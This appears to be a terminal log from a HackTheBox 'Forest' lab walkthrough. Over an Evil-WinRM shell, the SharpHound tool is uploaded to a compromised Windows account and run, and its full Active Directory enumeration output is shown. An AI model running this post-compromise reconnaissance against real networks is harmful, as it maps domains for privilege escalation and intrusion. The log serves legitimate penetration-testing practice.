 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload SharpHound.exe
Info: Uploading /home/kali/Desktop/HackTheBox/Windows/Forest/exploits/SharpHound.exe to C:\Users\svc-alfresco\Documents\SharpHound.exe
Data: 2075988 bytes of 2075988 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ./SharpHound.exe --CollectionMethods All
2024-10-26T17:04:09.5993086-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-10-26T17:04:09.7711884-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL,
ntainer, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-10-26T17:04:09.8024357-07:00|INFORMATION|Initializing SharpHound at 5:04 PM on 10/26/2024
2024-10-26T17:04:09.8336845-07:00|INFORMATION|Resolved current domain to htb.local
2024-10-26T17:04:10.0055599-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, Object
ops, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices
2024-10-26T17:04:10.0993100-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-10-26T17:04:10.2086834-07:00|INFORMATION|Beginning LDAP search for htb.local Configuration NC
2024-10-26T17:04:10.2243110-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for HTB.LOCAL
2024-10-26T17:04:10.2399330-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for HTB.LOCAL
2024-10-26T17:04:10.2711842-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-10-26T17:04:10.2711842-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-10-26T17:04:10.6305618-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for HTB.LOCAL
2024-10-26T17:04:13.0211891-07:00|INFORMATION|Consumers finished, closing output channel
2024-10-26T17:04:13.0368167-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-10-26T17:04:13.2555752-07:00|INFORMATION|Status: 475 objects finished (+475 158.3333)/s -- Using 45 MB RAM
2024-10-26T17:04:13.2555752-07:00|INFORMATION|Enumeration finished in 00:00:03.1768507
2024-10-26T17:04:13.4430667-07:00|INFORMATION|Saving cache with stats: 25 ID to type mappings.
1 name to SID mappings.
1 machine sid mappings.
4 sid to domain mappings.
0 global catalog mappings.
2024-10-26T17:04:13.4743168-07:00|INFORMATION|SharpHound Enumeration Completed at 5:04 PM on 10/26/2024! Happy Graphing!